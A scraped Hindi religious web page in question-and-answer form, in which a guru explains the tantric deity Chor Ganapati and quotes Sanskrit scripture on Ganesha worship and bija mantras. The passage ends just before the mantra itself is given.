        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Bhagavatananda/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/hhsbnguru/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/sbnguru" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-container"><ul id="menu-header" class="td-mobile-main-menu"><li id="menu-item-554" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-554"><a href="https://shribhagavatananda.guru/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%b6%e0%a5%8d%e0%a4%a8-%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%a7%e0%a4%be%e0%a4%a8/">प्रश्न समाधान</a></li>
<li id="menu-item-555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-555"><a href="https://shribhagavatananda.guru/category/%e0%a4%87%e0%a4%a4%e0%a4%bf%e0%a4%b9%e0%a4%be%e0%a4%b8-%e0%a4%aa%e0%a5%81%e0%a4%b0%e0%a4%be%e0%a4%a3/">इतिहास पुराण</a></li>
<li id="menu-item-557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-557"><a href="https://shribhagavatananda.guru/category/%e0%a4%96%e0%a4%a3%e0%a5%8d%e0%a4%a1%e0%a4%a8-%e0%a4%ae%e0%a4%a3%e0%a5%8d%e0%a4%a1%e0%a4%a8/">खण्डन मण्डन</a></li>
<li id="menu-item-556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-556"><a href="https://shribhagavatananda.guru/category/%e0%a4%a7%e0%a4%b0%e0%a5%8d%e0%a4%ae-%e0%a4%a8%e0%a4%bf%e0%a4%b0%e0%a5%8d%e0%a4%a3%e0%a4%af/">धर्म निर्णय</a></li>
<li id="menu-item-558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-558"><a href="https://shribhagavatananda.guru/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%95%e0%a5%80%e0%a4%b0%e0%a5%8d%e0%a4%a3/">प्रकीर्ण</a></li>
<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="https://shribhagavatananda.guru/samman-honor/">यशोवर्द्धन सम्मान</a></li>
<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="https://shribhagavatananda.guru/about-us/">परिचय</a></li>
<li id="menu-item-552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-552"><a href="https://shribhagavatananda.guru/events/">कार्यक्रम</a></li>
<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-551"><a href="https://shribhagavatananda.guru/books/">पुस्तकें</a></li>
<li id="menu-item-559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-559"><a href="https://shribhagavatananda.guru/contact/">सम्पर्क करें</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://shribhagavatananda.guru/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://shribhagavatananda.guru/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 8
-->
<div class="td-header-wrap td-header-style-8">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://shribhagavatananda.guru/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://shribhagavatananda.guru/">
			<img  alt="" data-src="https://shribhagavatananda.guru/wp-content/uploads/2022/06/IMG_20190426_062106-scaled.jpg" class="lazyload" src="[data-uri]" /><noscript><img  alt="" data-src="https://shribhagavatananda.guru/wp-content/uploads/2022/06/IMG_20190426_062106-scaled.jpg" class="lazyload" src="[data-uri]" /><noscript><img  alt="" data-src="https://shribhagavatananda.guru/wp-content/uploads/2022/06/IMG_20190426_062106-scaled.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://shribhagavatananda.guru/wp-content/uploads/2022/06/IMG_20190426_062106-scaled.jpg" alt=""/></noscript></noscript></noscript>
			<span class="td-visual-hidden">Nigrahacharya Shri Bhagavatananda Guru</span>
		</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://shribhagavatananda.guru/">
			<img  alt="" data-src="https://shribhagavatananda.guru/wp-content/uploads/2022/06/IMG_20190426_062106-scaled.jpg" class="lazyload" src="[data-uri]" /><noscript><img  alt="" data-src="https://shribhagavatananda.guru/wp-content/uploads/2022/06/IMG_20190426_062106-scaled.jpg" class="lazyload" src="[data-uri]" /><noscript><img  alt="" data-src="https://shribhagavatananda.guru/wp-content/uploads/2022/06/IMG_20190426_062106-scaled.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://shribhagavatananda.guru/wp-content/uploads/2022/06/IMG_20190426_062106-scaled.jpg" alt=""/></noscript></noscript></noscript>
		</a>
				<a class="td-header-logo td-sticky-disable" href="https://shribhagavatananda.guru/">
			<img  alt="" data-src="https://shribhagavatananda.guru/wp-content/uploads/2022/06/IMG_20190426_062106-scaled.jpg" class="lazyload" src="[data-uri]" /><noscript><img  alt="" data-src="https://shribhagavatananda.guru/wp-content/uploads/2022/06/IMG_20190426_062106-scaled.jpg" class="lazyload" src="[data-uri]" /><noscript><img  alt="" data-src="https://shribhagavatananda.guru/wp-content/uploads/2022/06/IMG_20190426_062106-scaled.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://shribhagavatananda.guru/wp-content/uploads/2022/06/IMG_20190426_062106-scaled.jpg" alt=""/></noscript></noscript></noscript>
		</a>
		    </div>
    <div class="menu-header-container"><ul id="menu-header-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-normal-menu menu-item-554"><a href="https://shribhagavatananda.guru/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%b6%e0%a5%8d%e0%a4%a8-%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%a7%e0%a4%be%e0%a4%a8/">प्रश्न समाधान</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-555"><a href="https://shribhagavatananda.guru/category/%e0%a4%87%e0%a4%a4%e0%a4%bf%e0%a4%b9%e0%a4%be%e0%a4%b8-%e0%a4%aa%e0%a5%81%e0%a4%b0%e0%a4%be%e0%a4%a3/">इतिहास पुराण</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-557"><a href="https://shribhagavatananda.guru/category/%e0%a4%96%e0%a4%a3%e0%a5%8d%e0%a4%a1%e0%a4%a8-%e0%a4%ae%e0%a4%a3%e0%a5%8d%e0%a4%a1%e0%a4%a8/">खण्डन मण्डन</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-556"><a href="https://shribhagavatananda.guru/category/%e0%a4%a7%e0%a4%b0%e0%a5%8d%e0%a4%ae-%e0%a4%a8%e0%a4%bf%e0%a4%b0%e0%a5%8d%e0%a4%a3%e0%a4%af/">धर्म निर्णय</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-558"><a href="https://shribhagavatananda.guru/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%95%e0%a5%80%e0%a4%b0%e0%a5%8d%e0%a4%a3/">प्रकीर्ण</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-579"><a href="https://shribhagavatananda.guru/samman-honor/">यशोवर्द्धन सम्मान</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-553"><a href="https://shribhagavatananda.guru/about-us/">परिचय</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-552"><a href="https://shribhagavatananda.guru/events/">कार्यक्रम</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-551"><a href="https://shribhagavatananda.guru/books/">पुस्तकें</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-559"><a href="https://shribhagavatananda.guru/contact/">सम्पर्क करें</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://shribhagavatananda.guru/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1_971 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 



</div>            </div>
        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-731" class="post-731 post type-post status-publish format-standard has-post-thumbnail hentry category-22 tag-puran tag-tantra tag-44 tag-43 tag-30" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://shribhagavatananda.guru/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in प्रश्न समाधान" class="entry-crumb" href="https://shribhagavatananda.guru/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%b6%e0%a5%8d%e0%a4%a8-%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%a7%e0%a4%be%e0%a4%a8/">प्रश्न समाधान</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">चोर गणपति क्या हैं ? इनकी साधना की क्या विधि है ?</span></div>
            <!-- category -->
            <header>
                <h1 class="entry-title">चोर गणपति क्या हैं ? इनकी साधना की क्या विधि है ?</h1>

                

                <div class="meta-info">

                    <!-- author --><div class="td-post-author-name td-post-author-no-dot"><div class="td-author-by">By</div> <a href="https://shribhagavatananda.guru/author/shribhagavatananda/">Publishing Bot</a></div>                    <!-- date -->                    <!-- modified date -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-731">736</span></div>                    <!-- comments -->                </div>
            </header>
        </div>

        <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-border td-ps-border-grey td-ps-rounded td-ps-padding td-ps-icon-color td-post-sharing-style18 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fshribhagavatananda.guru%2Fchor-ganesh%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%A4%9A%E0%A5%8B%E0%A4%B0+%E0%A4%97%E0%A4%A3%E0%A4%AA%E0%A4%A4%E0%A4%BF+%E0%A4%95%E0%A5%8D%E0%A4%AF%E0%A4%BE+%E0%A4%B9%E0%A5%88%E0%A4%82+%3F+%E0%A4%87%E0%A4%A8%E0%A4%95%E0%A5%80+%E0%A4%B8%E0%A4%BE%E0%A4%A7%E0%A4%A8%E0%A4%BE+%E0%A4%95%E0%A5%80+%E0%A4%95%E0%A5%8D%E0%A4%AF%E0%A4%BE+%E0%A4%B5%E0%A4%BF%E0%A4%A7%E0%A4%BF+%E0%A4%B9%E0%A5%88+%3F&url=https%3A%2F%2Fshribhagavatananda.guru%2Fchor-ganesh%2F&via=Nigrahacharya+Shri+Bhagavatananda+Guru">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%E0%A4%9A%E0%A5%8B%E0%A4%B0+%E0%A4%97%E0%A4%A3%E0%A4%AA%E0%A4%A4%E0%A4%BF+%E0%A4%95%E0%A5%8D%E0%A4%AF%E0%A4%BE+%E0%A4%B9%E0%A5%88%E0%A4%82+%3F+%E0%A4%87%E0%A4%A8%E0%A4%95%E0%A5%80+%E0%A4%B8%E0%A4%BE%E0%A4%A7%E0%A4%A8%E0%A4%BE+%E0%A4%95%E0%A5%80+%E0%A4%95%E0%A5%8D%E0%A4%AF%E0%A4%BE+%E0%A4%B5%E0%A4%BF%E0%A4%A7%E0%A4%BF+%E0%A4%B9%E0%A5%88+%3F %0A%0A https://shribhagavatananda.guru/chor-ganesh/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://shribhagavatananda.guru/chor-ganesh/&text=%E0%A4%9A%E0%A5%8B%E0%A4%B0+%E0%A4%97%E0%A4%A3%E0%A4%AA%E0%A4%A4%E0%A4%BF+%E0%A4%95%E0%A5%8D%E0%A4%AF%E0%A4%BE+%E0%A4%B9%E0%A5%88%E0%A4%82+%3F+%E0%A4%87%E0%A4%A8%E0%A4%95%E0%A5%80+%E0%A4%B8%E0%A4%BE%E0%A4%A7%E0%A4%A8%E0%A4%BE+%E0%A4%95%E0%A5%80+%E0%A4%95%E0%A5%8D%E0%A4%AF%E0%A4%BE+%E0%A4%B5%E0%A4%BF%E0%A4%A7%E0%A4%BF+%E0%A4%B9%E0%A5%88+%3F">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=चोर गणपति क्या हैं ? इनकी साधना की क्या विधि है ?&body=https://shribhagavatananda.guru/chor-ganesh/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#">
                                        <div class="td-social-but-icon"><i class="td-icon-print"></i></div>
                                        <div class="td-social-but-text">Print</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><a href="https://shribhagavatananda.guru/wp-content/uploads/2023/07/IMG_20221214_091030_052.jpg" data-caption=""><img fetchpriority="high" width="640" height="480"   data-srcset="https://shribhagavatananda.guru/wp-content/uploads/2023/07/IMG_20221214_091030_052-640x480.jpg 640w, https://shribhagavatananda.guru/wp-content/uploads/2023/07/IMG_20221214_091030_052-300x225.jpg 300w, https://shribhagavatananda.guru/wp-content/uploads/2023/07/IMG_20221214_091030_052-1024x768.jpg 1024w, https://shribhagavatananda.guru/wp-content/uploads/2023/07/IMG_20221214_091030_052-768x576.jpg 768w, https://shribhagavatananda.guru/wp-content/uploads/2023/07/IMG_20221214_091030_052-560x420.jpg 560w, https://shribhagavatananda.guru/wp-content/uploads/2023/07/IMG_20221214_091030_052-80x60.jpg 80w, https://shribhagavatananda.guru/wp-content/uploads/2023/07/IMG_20221214_091030_052-100x75.jpg 100w, https://shribhagavatananda.guru/wp-content/uploads/2023/07/IMG_20221214_091030_052-180x135.jpg 180w, https://shribhagavatananda.guru/wp-content/uploads/2023/07/IMG_20221214_091030_052-238x178.jpg 238w, https://shribhagavatananda.guru/wp-content/uploads/2023/07/IMG_20221214_091030_052-681x511.jpg 681w, https://shribhagavatananda.guru/wp-content/uploads/2023/07/IMG_20221214_091030_052.jpg 1280w"  alt="" title="IMG_20221214_091030_052" data-src="https://shribhagavatananda.guru/wp-content/uploads/2023/07/IMG_20221214_091030_052-640x480.jpg" data-sizes="(max-width: 640px) 100vw, 640px" class="entry-thumb td-modal-image lazyload" src="[data-uri]" /><noscript><img fetchpriority="high" width="640" height="480" class="entry-thumb td-modal-image" src="https://shribhagavatananda.guru/wp-content/uploads/2023/07/IMG_20221214_091030_052-640x480.jpg" srcset="https://shribhagavatananda.guru/wp-content/uploads/2023/07/IMG_20221214_091030_052-640x480.jpg 640w, https://shribhagavatananda.guru/wp-content/uploads/2023/07/IMG_20221214_091030_052-300x225.jpg 300w, https://shribhagavatananda.guru/wp-content/uploads/2023/07/IMG_20221214_091030_052-1024x768.jpg 1024w, https://shribhagavatananda.guru/wp-content/uploads/2023/07/IMG_20221214_091030_052-768x576.jpg 768w, https://shribhagavatananda.guru/wp-content/uploads/2023/07/IMG_20221214_091030_052-560x420.jpg 560w, https://shribhagavatananda.guru/wp-content/uploads/2023/07/IMG_20221214_091030_052-80x60.jpg 80w, https://shribhagavatananda.guru/wp-content/uploads/2023/07/IMG_20221214_091030_052-100x75.jpg 100w, https://shribhagavatananda.guru/wp-content/uploads/2023/07/IMG_20221214_091030_052-180x135.jpg 180w, https://shribhagavatananda.guru/wp-content/uploads/2023/07/IMG_20221214_091030_052-238x178.jpg 238w, https://shribhagavatananda.guru/wp-content/uploads/2023/07/IMG_20221214_091030_052-681x511.jpg 681w, https://shribhagavatananda.guru/wp-content/uploads/2023/07/IMG_20221214_091030_052.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" alt="" title="IMG_20221214_091030_052"/></noscript></a></div>
        <!-- content -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_3_a44 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p style="text-align: center;"><strong>चौरगणपतिसाधनरहस्यम्</strong></p>
<p>प्रश्नकर्ता &#8211; चौरगणपति क्या होते हैं ? तन्त्रशास्त्र में इनका क्या महत्त्व है ?</p>
<p>निग्रहाचार्य श्रीभागवतानंद गुरु &#8211; भगवान् गणपति के नीलगणपति, उच्छिष्ट गणपति, क्षिप्रवरदगणपति, श्वेतार्कगणपति, हरिद्रागणपति, चौरगणपति आदि अनेकों स्वरूप शास्त्रों में वर्णित हैं। ईर्ष्या से युक्त चित्त वाले तान्त्रिक, देवता अथवा ऐसी ही शक्तियों के द्वारा साधकों के पुण्य और तपोबल का हरण करने अथवा उससे रक्षा की विधि चौरगणपति के अनुशासन में आती है। प्रधानता से चौरकर्म आदि के लिए ऐसे तान्त्रिक वृश्चिक लग्न का समय उपयुक्त समझते हैं, जैसा कि देवर्षि नारद अपनी संहिता में कहते हैं &#8211;</p>
<p><strong>स्थिरकर्माखिलं कार्यं राजसेवाभिषेचनम्।</strong><br />
<strong>चौर्यकर्म स्थिरारम्भाः कर्तव्या वृश्चिकोदये॥</strong></p>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline tdi_2_914 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


<p>समस्त कार्यों के प्रारम्भ में विघ्ननाश हेतु भगवान् गणपति का पूजन करना चाहिए। शिवपुराण की विश्वेश्वरसंहिता, अध्याय &#8211; १८ में कहते हैं &#8211;</p>
<p><strong>निर्विघ्नेन कृतं साङ्गं कर्म वै सफलं भवेत्।</strong><br />
<strong>तस्मात्सकलकर्मादौ विघ्नेशं पूजयेद्बुधः॥</strong></p>
<p>स्कन्दपुराण, माहेश्वर &#8211; केदारखण्ड, अध्याय &#8211; १० का भी ऐसा ही मत है &#8211;</p>
<p><strong>लोका भस्मीकृता येन तस्माद्येनापि रक्षिताः।</strong><br />
<strong>तस्यार्च्चनाविधिः कार्यो गणेशस्य महात्मनः॥</strong><br />
<strong>कर्मारम्भे तु विघ्नेशं ये नार्चन्ति गणाधिपम्।</strong><br />
<strong>कार्यसिद्धिर्न तेषां वै भवेत्तु भवतां यथा॥</strong></p>
<p>समुद्रमन्थन से पूर्व गणपतिपूजन न करना, सतीशिवविवाह से पूर्व गणपतिपूजन न करना ही उक्त प्रसङ्गों में विघ्न और विनाश का कारक है, ऐसा स्कन्दपुराण के केदारखण्ड, मानसखण्ड आदि के अध्ययन से स्पष्ट होता है। शरीर के ग्यारह स्थानों में पचास गणदेवता रहते हैं जो साधक के पुण्य का हरण करते हैं।</p>
<p><strong>चक्षुर्द्वयं तथा कर्णद्वयं नासापुटद्वयम्।</strong><br />
<strong>मुखं नाभिं लिङ्गमूलं गुदस्थानं तथैव च॥</strong><br />
<strong>मनोद्वारं भ्रुवोर्मध्ये दशैका द्वारसञ्ज्ञिताः।</strong><br />
<strong>अङ्कुशं प्रथमं बीजं हृदये दशधा जपेत्॥</strong><br />
<strong>प्रजपान्ते ततो मातः कवाटं (कपाटं) निक्षिपेत्ततः।</strong><br />
<strong>कर्णयोश्च तथा कूर्चं कालीं नासापुटे ततः॥</strong><br />
<strong>मुखे स्त्रीं द्विविधं बीजं नाभौ वाणीं ततो जपेत्।</strong><br />
<strong>ह्सौः बीजं लिङ्गमूले वं गुदे परिकीर्त्तितम्॥</strong><br />
<strong>ओङ्कारञ्च भ्रुवोर्मध्ये मनःस्थाने तथैव च।</strong><br />
<strong>एतदेकादशं बीजं प्रतिद्वारे कपाटवत्॥</strong><br />
<strong>अधुनाहं प्रवक्ष्यामि चोरमन्त्रमतः शृणु।</strong><br />
